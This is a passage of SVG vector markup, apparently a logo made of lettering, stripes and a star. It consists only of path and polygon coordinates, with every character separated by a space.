 0 . 7 8 6 5 , - 1 . 0 7 9 7   1 . 3 8 7 6 , - 2 . 3 7 5 7 z m 9 . 5 8 8 6   - 5 . 1 1 1 8 l 0   0   - 3 . 1 1 1 8   - 8 . 8 1 4   - 3 . 0 8 8 2   8 . 8 1 4   6 . 2   0 z m 3 1 . 8 6 7 3   - 1 6 . 1 9 9 5 l 0   0 c 4 . 8 7 8 5 , 0   8 . 6 9 9 5 , 1 . 3 2   1 1 . 4 6 3 4 , 3 . 9 5 9 9   2 . 4 5 1 , 2 . 3 5 1 9   3 . 6 7 6 7 , 5 . 2 5 5 2   3 . 6 7 6 7 , 8 . 7 1 1 8   0 , 3 . 5 2 7 8   - 1 . 2 4 9 7 , 6 . 5 8 8   - 3 . 7 4 9 1 , 9 . 1 7 9 9   - 2 . 7 6 4 , 2 . 8 5 5 6   - 6 . 3 6 8 3 , 4 . 2 8 3 6   - 1 0 . 8 1 4 8 , 4 . 2 8 3 6   - 4 . 3 7 3 2 , 0   - 7 . 8 9 4 3 , - 1 . 3 5 6 1   - 1 0 . 5 6 1 5 , - 4 . 0 6 7 9   - 2 . 4 2 7 9 , - 2 . 4 7 1 9   - 3 . 6 4 1 4 , - 5 . 4 5 9 5   - 3 . 6 4 1 4 , - 8 . 9 6 4 2   0 , - 3 . 4 0 7 7   1 . 1 1 7 6 , - 6 . 3 5 9 9   3 . 3 5 2 9 , - 8 . 8 5 5 6   2 . 5 4 7 3 , - 2 . 8 3 1 4   5 . 9 7 1 6 , - 4 . 2 4 7 5   1 0 . 2 7 3 8 , - 4 . 2 4 7 5 z m 3 . 0 9 9 6   4 . 5 3 5 5 l 0   0   0   - 0 . 2 8 8 c 0 , - 0 . 9 1 1 6   - 0 . 2 5 2 , - 1 . 6 4 3 7   - 0 . 7 5 6 7 , - 2 . 1 9 5 9   - 0 . 5 0 4 8 , - 0 . 5 5 2 2   - 1 . 0 6 9 3 , - 0 . 8 2 7 8   - 1 . 6 9 4 3 , - 0 . 8 2 7 8   - 0 . 6 4 8 6 , 0   - 1 . 2 0 7 7 , 0 . 2 8 1 6   - 1 . 6 7 5 8 , 0 . 8 4 5 6   - 0 . 4 6 9 , 0 . 5 6 4 4   - 0 . 7 0 3 3 , 1 . 3 8 6 3   - 0 . 7 0 3 3 , 2 . 4 6 6 l 0   1 7 . 0 6 3 8 c 0 , 1 . 0 5 6 2   0 . 2 3 4 3 , 1 . 9 0 7 9   0 . 7 0 3 3 , 2 . 5 5 6 1   0 . 4 6 8 1 , 0 . 6 4 7 9   1 . 0 0 3 1 , 0 . 9 7 2 1   1 . 6 0 3 4 , 0 . 9 7 2 1   0 . 6 4 9 5 , 0   1 . 2 3 1 6 , - 0 . 3 1 8 2   1 . 7 4 8 5 , - 0 . 9 5 4 1   0 . 5 1 7 , - 0 . 6 3 6   0 . 7 7 4 8 , - 1 . 4 9 4   0 . 7 7 4 8 , - 2 . 5 7 4 l 0   - 1 7 . 0 6 3 8 z m 2 7 . 6 1 3 8   - 3 . 1 3 1 3 l 0   0   - 2 . 5 9 5 3   0   0   - 1 . 1 5 2 8   1 3 . 0 4 3 3   0   4 . 5 4 2   1 1 . 9 7 6 3   4 . 5 4 8 6   - 1 1 . 9 7 6 3   1 3 . 3 3 7 3   0   0   1 . 1 5 2 8   - 3 . 0 9 9 6   0   0   2 2 . 7 1 5 1   3 . 0 9 9 6   0   0   1 . 1 5 1 9   - 1 6 . 4 3 7 7   0   0   - 1 . 1 5 1 9   2 . 8 1 1 9   0   0   - 1 9 . 6 1 9 6   - 8 . 2 1 9 5   2 0 . 7 7 1 6   - 1 . 4 4 1 9   0   - 7 . 9 3 0 6   - 2 0 . 7 3 5 7   0   1 6 . 4 8 7 9 c 0 , 1 . 0 0 8 1   0 . 1 6 8 3 , 1 . 7 2 7 9   0 . 5 0 4 8 , 2 . 1 6   0 . 4 8 0 8 , 0 . 6 2 4 1   1 . 3 7 , 0 . 9 3 5 9   2 . 6 6 7 7 , 0 . 9 3 5 9 l 0   1 . 1 5 1 9   - 7 . 7 1 4 4   0   0   - 1 . 1 5 1 9 c 1 . 2 0 1 3 , - 0 . 1 6 8   1 . 9 3 4 1 , - 0 . 3 5 9 9   2 . 1 9 8 6 , - 0 . 5 7 6   0 . 4 5 6 9 , - 0 . 3 8 9 7   0 . 6 8 5 2 , - 1 . 2 3 0 2   0 . 6 8 5 2 , - 2 . 5 2 5 9 l 0   - 1 9 . 6 1 3 2 z m 3 6 . 6 9 7 7   1 9 . 9 0 7 1 l 0   0   7 . 9 3 0 1   - 2 1 . 0 5 9 9   7 . 0 6 5 7   0   9 . 0 8 4 3   2 3 . 8 6 7 9   2 . 3 0 6 7   0   0   1 . 1 5 1 9   - 1 6 . 2 2 1 6   0   0   - 1 . 1 5 1 9   2 . 5 9 5 7   0   - 2 . 5 9 5 7   - 6 . 7 6 7 8   - 7 . 3 6 6   0   - 1 . 4 3 6 1   4 . 5 3 6 2   - 0 . 0 6 5 6   0 . 5 0 3 7 c 0 , 0 . 6 9 6 4   0 . 2 7 6 , 1 . 1 7 5 8   0 . 8 2 9 1 , 1 . 4 3 9 9   0 . 3 8 4 5 , 0 . 1 9 2 2   0 . 9 9 6 9 , 0 . 2 8 8   1 . 8 3 7 8 , 0 . 2 8 8 l 0   1 . 1 5 1 9   - 7 . 1 3 7 3   0   0   - 1 . 1 5 1 9 c 0 . 8 6 5 2 , 0   1 . 4 6 , - 0 . 1 4 3 8   1 . 7 8 4 7 , - 0 . 4 3 2 2   0 . 3 2 3 9 , - 0 . 2 8 8   0 . 7 8 7 , - 1 . 0 7 9 7   1 . 3 8 8 1 , - 2 . 3 7 5 7 z m 9 . 5 8 8 2   - 5 . 1 1 1 8 l 0   0   - 3 . 1 1 1 8   - 8 . 8 1 4   - 3 . 0 8 8 2   8 . 8 1 4   6 . 2   0 z m 2 0 . 5 4 8 1   - 1 4 . 7 9 5 3 l 0   0   - 2 . 8 8 3 8   0   0   - 1 . 1 5 2 8   1 6 . 7 2 6 3   0   0   1 . 1 5 2 8   - 2 . 8 1 1 9   0   0   2 2 . 7 1 5 1   2 . 8 1 1 9   0   0   1 . 1 5 1 9   - 1 6 . 4 3 7 7   0   0   - 1 . 1 5 1 9   2 . 5 9 5 3   0   0   - 2 2 . 7 1 5 1 z " / >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 1 8 . 2 7 1 6   3 9 . 0 5 8 7 l 0   - 1 . 8 1 7 3   1 2 . 2 4 0 4   0 c - 0 . 2 2 , 0 . 1 3 5 8   - 0 . 4 5 0 6 , 0 . 2 6 8   - 0 . 6 9 2 4 , 0 . 3 9 6 3   - 1 . 0 8 6 3 , 0 . 5 9 7 2   - 2 . 2 5 8 4 , 1 . 0 3 4 9   - 3 . 5 1 5 5 , 1 . 3 1 2 8   - 0 . 2 1 5 4 , 0 . 0 4 7 5   - 0 . 4 3 3 1 , 0 . 0 9 1   - 0 . 6 5 1 8 , 0 . 1 3 0 3 l - 7 . 2 0 8   0 c - 0 . 0 5 7 5 , - 0 . 0 0 7 1   - 0 . 1 1 4 8 , - 0 . 0 1 4 7   - 0 . 1 7 2 7 , - 0 . 0 2 2 2 z m 1 8 . 9 9 8 6   - 1 . 8 1 7 3 l 0   0   9 . 5 9 2 5   0   0   1 . 7 5 5 3   - 9 . 5 9 2 5   0   0   - 1 . 7 5 5 3 z m 1 3 . 5 9 7   0 l 0   0   9 . 6 8 5 5   0   0   1 . 7 5 5 3   - 9 . 6 8 5 5   0   0   - 1 . 7 5 5 3 z m 1 3 . 6 9 0 3   0 l 0   0   9 . 5 9 2 5   0   0   1 . 7 5 5 3   - 9 . 5 9 2 5   0   0   - 1 . 7 5 5 3 z " / >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 1 8 . 2 7 1 6   3 6 . 4 2 4 l 0   - 1 . 5 3 3 1   1 4 . 7 3 3 2   0 c - 0 . 0 2 8 7 , 0 . 0 4 5 7   - 0 . 0 5 8 2 , 0 . 0 9 1 4   - 0 . 0 8 8 5 , 0 . 1 3 6 7   - 0 . 3 3 2 3 , 0 . 4 9 7 2   - 0 . 7 5 5 2 , 0 . 9 6 2 8   - 1 . 2 6 8 6 , 1 . 3 9 6 4 l - 1 3 . 3 7 6 1   0 z m 1 8 . 9 9 8 6   - 1 . 5 3 3 1 l 0   0   9 . 5 9 2 5   0   0   1 . 5 3 3 1   - 9 . 5 9 2 5   0   0   - 1 . 5 3 3 1 z m 1 3 . 5 9 7   0 l 0   0   9 . 6 8 5 5   0   0   1 . 5 3 3 1   - 9 . 6 8 5 5   0   0   - 1 . 5 3 3 1 z m 1 3 . 6 9 0 3   0 l 0   0   9 . 5 9 2 5   0   0   1 . 5 3 3 1   - 9 . 5 9 2 5   0   0   - 1 . 5 3 3 1 z " / >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 1 8 . 2 7 1 6   3 4 . 0 7 3 5 l 0   - 1 . 4 3 9 9 c 0 . 1 5 5 3 , 0   0 . 4 3 4 6 , 0 . 0 2 0 7   0 . 8 3 7 9 , 0 . 0 6 1 9   0 . 4 0 3 7 , 0 . 0 4 1 1   0 . 7 1 4 2 , 0 . 0 6 1 6   0 . 9 3 1 4 , 0 . 0 6 1 6   0 . 5 7 2 1 , 0   1 . 0 8 4 1 , - 0 . 0 7 1 8   1 . 5 3 6 4 , - 0 . 2 1 6 6 l 1 2 . 2 9   0 c - 0 . 0 6 9 4 , 0 . 5 3 0 3   - 0 . 2 1 1 8 , 1 . 0 4 1 3   - 0 . 4 2 6 9 , 1 . 5 3 3 l - 1 5 . 1 6 8 9   0 z m 1 8 . 9 9 8 6   - 1 . 5 3 3 l 0   0   9 . 5 9 2 5   0   0   1 . 5 3 3   - 9 . 5 9 2 5   0   0   - 1 . 5 3 3 z m 1 3 . 5 9 7   0 l 0   0   9 . 6 8 5 5   0   0   1 . 5 3 3   - 9 . 6 8 5 5   0   0   - 1 . 5 3 3 z m 1 3 . 6 9 0 3   0 l 0   0   9 . 5 9 2 5   0   0   1 . 5 3 3   - 9 . 5 9 2 5   0   0   - 1 . 5 3 3 z " / >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 2 2 . 7 2 8 2   3 1 . 5 1 8 7 c 0 . 0 0 4 9 , - 0 . 0 1 9 5   0 . 0 0 9 4 , - 0 . 0 3 9   0 . 0 1 3 7 , - 0 . 0 5 8 9 l 0   - 0 . 3 7 0 7 c 0 , - 0 . 2 6 6 5   - 0 . 0 8 2 6 , - 0 . 5 6 6   - 0 . 2 4 6 7 , - 0 . 8 9 8 9 l 1 1 . 2 4 0 6   0 c 0 . 1 0 2 , 0 . 4 3 3 2   0 . 1 6 1 , 0 . 8 7 6 1   0 . 1 7 7 , 1 . 3 2 8 5 l - 1 1 . 1 8 4 7   0 z m 1 4 . 5 4 2   - 1 . 3 2 8 5 l 0   0   9 . 5 9 2 5   0   0   1 . 3 2 8 5   - 9 . 5 9 2 5   0   0   - 1 . 3 2 8 5 z m 1 3 . 5 9 7   0 l 0   0   9 . 6 8 5 5   0   0   1 . 3 2 8 5   - 9 . 6 8 5 5   0   0   - 1 . 3 2 8 5 z m 1 3 . 6 9 0 3   0 l 0   0   9 . 5 9 2 5   0   0   1 . 3 2 8 5   - 9 . 5 9 2 5   0   0   - 1 . 3 2 8 5 z " / >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 2 1 . 4 6 6 2   2 8 . 7 5 9 3 c - 0 . 2 7 3 1 , - 0 . 3 0 6 4   - 0 . 5 4 2 3 , - 0 . 6 1 3 2   - 0 . 8 0 8 4 , - 0 . 9 1 9 6 l 1 1 . 8 1 8 4   0 c 0 . 3 1 3 7 , 0 . 3 9 8   0 . 5 4 5 7 , 0 . 7 0 4 8   0 . 6 9 6 7 , 0 . 9 1 9 6 l - 1 1 . 7 0 6 7   0 z m 1 5 . 8 0 4   - 0 . 9 1 9 6 l 0   0   9 . 5 9 2 5   0   0   0 . 9 1 9 6   - 9 . 5 9 2 5   0   0   - 0 . 9 1 9 6 z m 1 3 . 5 9 7   0 l 0   0   9 . 6 8 5 5   0   0   0 . 9 1 9 6   - 9 . 6 8 5 5   0   0   - 0 . 9 1 9 6 z m 1 3 . 6 9 0 3   0 l 0   0   9 . 5 9 2 5   0   0   0 . 9 1 9 6   - 9 . 5 9 2 5   0   0   - 0 . 9 1 9 6 z " / >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 1 9 . 5 2 1 8   2 6 . 3 0 6 7 c - 0 . 1 3 3 9 , - 0 . 2 5 2 3   - 0 . 2 5 5 6 , - 0 . 5 1 7 1   - 0 . 3 6 5 6 , - 0 . 7 9 3 1   - 0 . 0 0 3 1 , - 0 . 0 0 8 4   - 0 . 0 0 6 6 , - 0 . 0 1 6 2   - 0 . 0 0 9 7 , - 0 . 0 2 4 4 l 1 1 . 5 7 4 9   0 c 0 . 1 3 6 9 , 0 . 2 5 0 6   0 . 3 1 4 8 , 0 . 5 2 3 1   0 . 5 3 4 , 0 . 8 1 7 5 l - 1 1 . 7 3 3 6   0 z m 1 7 . 7 4 8 4   - 0 . 8 1 7 5 l 0   0   9 . 5 9 2 5   0   0   0 . 8 1 7 5   - 9 . 5 9 2 5   0   0   - 0 . 8 1 7 5 z m 1 3 . 5 9 7   0 l 0   0   9 . 6 8 5 5   0   0   0 . 8 1 7 5   - 9 . 6 8 5 5   0   0   - 0 . 8 1 7 5 z m 1 3 . 6 9 0 3   0 l 0   0   9 . 5 9 2 5   0   0   0 . 8 1 7 5   - 9 . 5 9 2 5   0   0   - 0 . 8 1 7 5 z " / >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 1 8 . 8 3 2   2 3 . 8 5 4 c 0 . 0 0 6 , - 0 . 2 4   0 . 0 2 9 5 , - 0 . 4 7 8 2   0 . 0 6 9 5 , - 0 . 7 1 5 2 l 1 2 . 3 1 7 2   0 c - 0 . 1 7 9 3 , 0 . 0 9 6 1   - 0 . 3 3 4 9 , 0 . 2 1 2 9   - 0 . 4 6 7 8 , 0 . 3 5 1 5   - 0 . 0 9 3 5 , 0 . 1 2 4 1   - 0 . 1 6 9 3 , 0 . 2 4 5 4   - 0 . 2 2 7 8 , 0 . 3 6 3 8 l - 1 1 . 6 9 1 2   0 z m 1 6 . 9 4 7 9   - 0 . 7 1 5 2 l 0   0   0   0 . 1 0 4 2 c - 0 . 1 4 9 8 , - 0 . 0 3 5 4   - 0 . 3 0 8 2 , - 0 . 0 7   - 0 . 4 7 4 4 , - 0 . 1 0 4 2 l 0 . 4 7 4 4   0 z m 1 . 5 3 4 5   0 l 0   0   9 . 7 9 8 1   0 c - 0 . 1 0 4 3 , 0 . 1 9 0 1   - 0 . 1 7 6 5 , 0 . 4 2 8 6   - 0 . 2 1 5 4 , 0 . 7 1 5 2 l - 9 . 6 1 6 5   0 c 0 . 0 0 7 4 , - 0 . 2 4 9   0 . 0 1 8 6 , - 0 . 4 8 7 6   0 . 0 3 3 8 , - 0 . 7 1 5 2 z m 1 3 . 3 2 0 4   0 l 0   0   1 0 . 1 6 7 7   0 c - 0 . 1 0 4 3 , 0 . 1 9 0 1   - 0 . 1 7 6 2 , 0 . 4 2 8 6   - 0 . 2 1 5 1 , 0 . 7 1 5 2 l - 9 . 7 5 1 7   0 c - 0 . 0 3 5 8 , - 0 . 2 9 3 5   - 0 . 1 0 2 6 , - 0 . 5 3 2   - 0 . 2 0 0 8 , - 0 . 7 1 5 2 z m 1 3 . 6 9 0 4   0 l 0   0   9 . 7 6 9 8   0 c 0 . 0 1 8 6 , 0 . 2 2 7 7   0 . 0 3 2 1 , 0 . 4 6 6 2   0 . 0 4 1 5 , 0 . 7 1 5 2 l - 9 . 6 1 0 4   0 c - 0 . 0 3 6 1 , - 0 . 2 9 3 5   - 0 . 1 0 2 6 , - 0 . 5 3 2   - 0 . 2 0 0 8 , - 0 . 7 1 5 2 z " / >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 1 9 . 5 1 6 1   2 1 . 4 0 1 4 c 0 . 1 1 1 4 , - 0 . 2 0 5 5   0 . 2 3 6 3 , - 0 . 4 1   0 . 3 7 5 3 , - 0 . 6 1 3 2 l 1 5 . 8 8 8 5   0   0   0 . 6 1 3 2   - 1 6 . 2 6 3 8   0 z m 1 8 . 2 0 6 2   - 0 . 6 1 3 2 l 0   0   3 5 . 8 7 7   0 c 0 . 0 3 7 2 , 0 . 0 9 5 6   0 . 0 7 3 3 , 0 . 1 9 2 9   0 . 1 0 8 3 , 0 . 2 9 2 7   0 . 0 3 5 5 , 0 . 1 0 2 1   0 . 0 6 8 7 , 0 . 2 0 8 7   0 . 1 , 0 . 3 2 0 5 l - 3 6 . 2 5 9 5   0 c 0 . 0 5 0 9 , - 0 . 2 2 3 8   0 . 1 0 9 1 , - 0 . 4 2 8 1   0 . 1 7 4 2 , - 0 . 6 1 3 2 z " / >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 2 1 . 7 0 0 9   1 8 . 8 4 6 6 c 0 . 1 7 3 , - 0 . 1 4 0 6   0 . 3 5 3 , - 0 . 2 7 6 7   0 . 5 3 8 9 , - 0 . 4 0 8 8 l 1 3 . 5 4 0 2   0   0   0 . 4 0 8 8   - 1 4 . 0 7 9   0 z m 1 7 . 6 4 7 6   - 0 . 4 0 8 8 l 0   0   1 5 . 4 5 8 5   0 c 0 . 1 6 2 7 , 0 . 1 3 1 2   0 . 3 1 8 9 , 0 . 2 6 7 6   0 . 4 6 8 7 , 0 . 4 0 8 8 l - 1 6 . 3 4 4 6   0 c 0 . 1 3 0 9 , - 0 . 1 4   0 . 2 7 0 5 , - 0 . 2 7 6 4   0 . 4 1 7 5 , - 0 . 4 0 8 8 z m 1 7 . 2 5 8 2   0 l 0   0   1 5 . 4 0 9   0 c 0 . 1 4 9 3 , 0 . 1 3 1 2   0 . 2 9 1 4 , 0 . 2 6 7 6   0 . 4 2 6 3 , 0 . 4 0 8 8 l - 1 6 . 2 9 7 1   0 c 0 . 1 4 8 7 , - 0 . 1 4 1 5   0 . 3 0 2 8 , - 0 . 2 7 7 6   0 . 4 6 1 8 , - 0 . 4 0 8 8 z " / >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 2 6 . 1 5 4   1 6 . 5 9 8 3 c 0 . 3 4 8 6 , - 0 . 0 9 5 6   0 . 7 0 1 6 , - 0 . 1 7 6 9   1 . 0 5 7 9 , - 0 . 2 4 3 6   0 . 8 0 1 9 , - 0 . 1 4 9 4   1 . 6 4 3 9 , - 0 . 2 3 8 5   2 . 5 2 6 3 , - 0 . 2 6 7 4 l 1 . 3 2 0 7   0 c 1 . 3 8 4 , 0 . 0 4 2 3   2 . 8 0 6 7 , 0 . 2 1 2 7   4 . 2 6 8 , 0 . 5 1 1 l - 9 . 1 7 3   0 z m 1 9 . 1 3 0 1   - 0 . 5 1 1 l 0   0   3 . 2 6 7 6   0 c 0 . 9 0 6 2 , 0 . 0 8 8 6   1 . 7 7 9 7 , 0 . 2 5 8 9   2 . 6 2 0 2 , 0 . 5 1 1 l - 8 . 4 9 1 2   0 c 0 . 8 0 1 4 , - 0 . 2 5 2 1   1 . 6 6 9 1 , - 0 . 4 2 2 4   2 . 6 0 3 3 , - 0 . 5 1 1 z m 1 7 . 3 7 2 2   0 l 0   0   3 . 3 2 0 1   0 c 0 . 9 0 5 , 0 . 0 8 8 6   1 . 7 6 6 1 , 0 . 2 5 9 2   2 . 5 8 4 6 , 0 . 5 1 1 l - 8 . 4 8 4 3   0 c 0 . 8 0 8 2 , - 0 . 2 5 1 8   1 . 6 6 8 2 , - 0 . 4 2 2 4   2 . 5 7 9 5 , - 0 . 5 1 1 z " / >  
       < p o l y g o n   c l a s s = " f i l 0 "   p o i n t s = " 3 8 . 3 3 1 9 , 7 . 6 1 3 8   3 9 . 4 1 6 6 , 1 0 . 9 1 9 7   4 2 . 6 7 1 1 , 1 1 . 0 1 0 1   4 0 . 0 8 7 , 1 3 . 1 4 2 8   4 1 . 0 1 3 8 , 1 6 . 5 0 4 3   3 8 . 3 3 1 9 , 1 4 . 5 1 6 4   3 5 . 6 5 0 1 , 1 6 . 5 0 4 3   3 6 . 5 7 7 , 1 3 . 1 4 2 8   3 3 . 9 9 2 8 , 1 1 . 0 1 0 1   3 7 . 2 4 7 , 1 0 . 9 1 9 7   " / >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 1 6 . 9 2 5 9   5 0 . 5 4 6 9 l - 1 . 0 6 5 2   0 . 4 0 9 8   - 0 . 3 1 3 6   0   - 0 . 1 0 0 9   - 2 . 0 4 1 4   0 . 3 2 0 1   0 c 0 . 3 2 4 3 , 0 . 5 3 8 3   0 . 7 5 6 , 0 . 9 6 7   1 . 2 9 9 2 , 1 . 2 8 7 9   0 . 5 4 3 4 , 0 . 3 2 1 2   1 . 0 9 9 5 , 0 . 4 8 1 5   1 . 6 6 6 8 , 0 . 4 8 1 5   0 . 3 0 9 1 , 0   0 . 5 4 9 8 , - 0 . 0 4 8 9   0 . 7 1 7 1 , - 0 . 1 4 9 3   0 . 1 6 7 6 , - 0 . 1 0 0 1   0 . 2 5 1 2 , - 0 . 2 3 9 7   0 . 2 5 1 2 , - 0 . 4 2 0 9   0 , - 0 . 3 2 2 9   - 0 . 6 2 0 6 , - 0 . 6 4 7 6   - 1 . 8 6 1 9 , - 0 . 9 7 2 4   - 0 . 1 8 0 5 , - 0 . 0 4 7 1   - 0 . 3 2 0 1 , - 0 . 0 8 5   - 0 . 4 1 6 5 , - 0 . 1 1 1 4   - 0 . 5 8 6 5 , - 0 . 1 5 6 9   - 1 . 0 5 2 6 , - 0 . 4 1 5 5   - 1 . 3 9 8 3 , - 0 . 7 7 0 6   - 0 . 3 4 3 5 , - 0 . 3 5 6 9   - 0 . 5 1 5 4 , - 0 . 7 5 7   - 0 . 5 1 5 4 , - 1 . 2 0 2 9   0 , - 0 . 5 2 6 6   0 . 2 1 9 2 , - 0 . 9 6 1   0 . 6 5 7 2 , - 1 . 3 0 1 1   0 . 4 3 8 1 , - 0 . 3 3 8   1 . 0 0 3 , - 0 . 5 0 7 7   1 . 6 9 0 3 , - 0 . 5 0 7 7   0 . 2 9 8 5 , 0   0 . 5 9 7 , 0 . 0 2 6 5   0 . 8 9 7 6 , 0 . 0 7 7 2   0 . 3 0 0 8 , 0 . 0 5 1   0 . 6 0 3 6 , 0 . 1 3 0 4   0 . 9 0 8 4 , 0 . 2 3 7 9 l 1 . 0 5 6 9   - 0 . 3 1 5 1   0 . 2 5 7 5   0   0 . 0 2 5 8   1 . 7 7 4 9   - 0 . 2 4 4 6   0 c - 0 . 2 7 7 1 , - 0 . 4 6 0 9   - 0 . 6 5 7 2 , - 0 . 8 3 1   - 1 . 1 4 2 8 , - 1 . 1 0 8 6   - 0 . 4 8 5 4 , - 0 . 2 7 7 3   - 0 . 9 7 6 9 , - 0 . 4 1 7 3   - 1 . 4 7 5 5 , - 0 . 4 1 7 3   - 0 . 2 5 1 2 , 0   - 0 . 4 4 6 6 , 0 . 0 4 3 5   - 0 . 5 8 8 4 , 0 . 1 3 0 4   - 0 . 1 3 9 5 , 0 . 0 8 6 9   - 0 . 2 1 0 3 , 0 . 2 0 9 7   - 0 . 2 1 0 3 , 0 . 3 6 6 2   0 , 0 . 3 1 7 2   0 . 4 7 0 1 , 0 . 6 0 0 5   1 . 4 0 8 7 , 0 . 8 4 6   0 . 0 6 0 2 , 0 . 0 1 5 3   0 . 1 0 3 2 , 0 . 0 2 6 4   0 . 1 3 3 2 , 0 . 0 3 3 9   0 . 8 9 7 9 , 0 . 2 3 6 1   1 . 5 3 5 6 , 0 . 5 1 5 9   1 . 9 1 1 5 , 0 . 8 4 0 6   0 . 3 7 7 9 , 0 . 3 2 4 7   0 . 5 6 6 9 , 0 . 7 4 3 8   0 . 5 6 6 9 , 1 . 2 5 5 8   0 , 0 . 6 3 4 5   - 0 . 2 1 9 2 , 1 . 1 2 3 3   - 0 . 6 5 4 9 , 1 . 4 6 9 1   - 0 . 4 3 6 1 , 0 . 3 4 5 4   - 1 . 0 5 0 2 , 0 . 5 1 7 3   - 1 . 8 4 2 7 , 0 . 5 1 7 3   - 0 . 3 4 3 7 , 0   - 0 . 6 6 5 8 , - 0 . 0 3 2 2   - 0 . 9 6 6 6 , - 0 . 0 9 4 4   - 0 . 2 9 8 5 , - 0 . 0 6 2 5   - 0 . 6 2 2 8 , - 0 . 1 6 8 2   - 0 . 9 7 0 6 , - 0 . 3 1 5 4 z m 1 2 . 2 8 1 1   - 2 . 6 0 4 1 l 0   0   - 0 . 1 7 5 8   0 c - 0 . 3 9 1 1 , 0   - 0 . 6 6 3 8 , 0 . 0 9 2 5   - 0 . 8 1 6 2 , 0 . 2 7 9 4   - 0 . 1 5 2 5 , 0 . 1 8 5 1   - 0 . 2 2 9 8 , 0 . 5 3 4 5   - 0 . 2 2 9 8 , 1 . 0 4 8 1   0 , 0 . 3 2 3   0 . 0 4 5 , 0 . 5 6 2 7   0 . 1 3 5 2 , 0 . 7 1 7 7   0 . 0 9 0 3 , 0 . 1 5 4 8   0 . 2 3 4 , 0 . 2 3 2 3   0 . 4 3 1 8 , 0 . 2 3 2 3   0 . 2 2 7 7 , 0   0 . 3 9 3 1 , - 0 . 0 8 7 1   0 . 4 9 8 2 , - 0 . 2 6 2 6   0 . 1 0 5 1 , - 0 . 1 7 5 7   0 . 1 5 6 7 , - 0 . 4 5 5 1   0 . 1 5 6 7 , - 0 . 8 3 8 5 l 0   - 1 . 1 7 6 4 z m 3 . 5 9 9 4   1 . 8 9 0 2 l 0   0   0 . 2 0 1 9   0 . 1 2 6 5 c - 0 . 2 2 9 7 , 0 . 3 0 7 9   - 0 . 5 4 5 5 , 0 . 5 5 1 5   - 0 . 9 4 7 1 , 0 . 7 3 4 5   - 0 . 4 0 1 4 , 0 . 1 8 3 3   - 0 . 8 1 5 9 , 0 . 2 7 4   - 1 . 2 4 3 4 , 0 . 2 7 4   - 0 . 3 4 3 8 , 0   - 0 . 6 4 , - 0 . 0 7 1 7   - 0 . 8 8 7 , - 0 . 2 1 3 6   - 0 . 2 4 6 9 , - 0 . 1 4 1 5   - 0 . 4 4 4 6 , - 0 . 3 5 4 8   - 0 . 5 9 0 7 , - 0 . 6 3 8 1   - 0 . 3 1 1 4 , 0 . 2 8 3 3   - 0 . 6 7 0 1 , 0 . 4 9 6 6   - 1 . 0 7 8 , 0 . 6 3 8 1   - 0 . 4 0 6 , 0 . 1 4 1 8   - 0 . 8 6 3 5 , 0 . 2 1 3 6   - 1 . 3 7 0 3 , 0 . 2 1 3 6   - 0 . 6 0 8 , 0   - 1 . 0 9 5 2 , - 0 . 1 3 6 1   - 1 . 4 5 8 2 , - 0 . 4 0 9 8   - 0 . 3 6 3 , - 0 . 2 7 1 9   - 0 . 5 4 3 5 , - 0 . 6 3 4 4   - 0 . 5 4 3 5 , - 1 . 0 8 3 9   0 , - 0 . 5 4 9 5   0 . 3 1 8 , - 0 . 9 8 5 7   0 . 9 5 3 8 , - 1 . 3 0 8 6   0 . 6 3 5 7 , - 0 . 3 2 3   1 . 4 9 8 9 , - 0 . 4 8 3 4   2 . 5 8 7 9 , - 0 . 4 8 3 4 l 0 . 7 6 2 3   0   0   - 1 . 6 3 1 6 c 0 , - 0 . 1 7 7 5   - 0 . 0 6 0 2 , - 0 . 3 0 7 9   - 0 . 1 7 8 2 , - 0 . 3 8 9   - 0 . 1 2 0 3 , - 0 . 0 8 1 2   - 0 . 3 1 1 4 , - 0 . 1 2 0 9   - 0 . 5 7 1 3 , - 0 . 1 2 0 9   - 0 . 1 2 8 9 , 0   - 0 . 2 4 2 6 , 0 . 0 1 9   - 0 . 3 3 9 2 , 0 . 0 5 4 7   - 0 . 0 9 6 8 , 0 . 0 3 7 8   - 0 . 1 4 6 1 , 0 . 0 7 5 7   - 0 . 1 4 6 1 , 0 . 1 1 7 2   0 , 0 . 0 2 2 5   0 . 0 3 2 1 , 0 . 0 5 8 6   0 . 0 9 4 6 , 0 . 1 0 9 7   0 . 2 1 8 8 , 0 . 1 8 1 1   0 . 3 2 8 6 , 0 . 4 0 7 7   0 . 3 2 8 6 , 0 . 6 8 1 6   0 , 0 . 2 7 9 4   - 0 . 1 3 1 2 , 0 . 4 9 2 7   - 0 . 3 9 3 1 , 0 . 6 3 6 3   - 0 . 2 6 2 1 , 0 . 1 4 3 7   - 0 . 6 4 6 6 , 0 . 2 1 5 1   - 1 . 1 5 5 4 , 0 . 2 1 5 1   - 0 . 4 7 0 3 , 0   - 0 . 8 2 4 7 , - 0 . 0 7 7 2   - 1 . 0 6 7 4 , - 0 . 2 3 0 2   - 0 . 2 4 0 7 , - 0 . 1 5 3 2   - 0 . 3 6 1 , - 0 . 3 7 7 9   - 0 . 3 6 1 , - 0 . 6 7 6 2   0 , - 0 . 4 2 8 7   0 . 2 4 0 6 , - 0 . 7 3 4 5   0 . 7 2 4 , - 0 . 9 2 1 4   0 . 4 8 3 3 , - 0 . 1 8 6 8   1 . 2 9 4 9 , - 0 . 2 7 9 4   2 . 4 3 5 5 , - 0 . 2 7 9 4   0 . 8 4 4 , 0   1 . 5 0 9 8 , 0 . 0 4 3 2   2 . 0 0 1 6 , 0 . 1 3 0 1   0 . 4 8 9 7 , 0 . 0 8 7 1   0 . 8 4 8 3 , 0 . 2 2 2 9   1 . 0 7 5 8 , 0 . 4 1 1 9   0 . 1 5 4 7 , 0 . 1 2 4 3   0 . 2 6 4 4 , 0 . 2 7 1 9   0 . 3 3 0 9 , 0 . 4 3 9 8   0 . 0 6 4 4 , 0 . 1 6 8 2   0 . 0 9 6 6 , 0 . 4 2 8 7   0 . 0 9 6 6 , 0 . 7 8 1 7 l 0  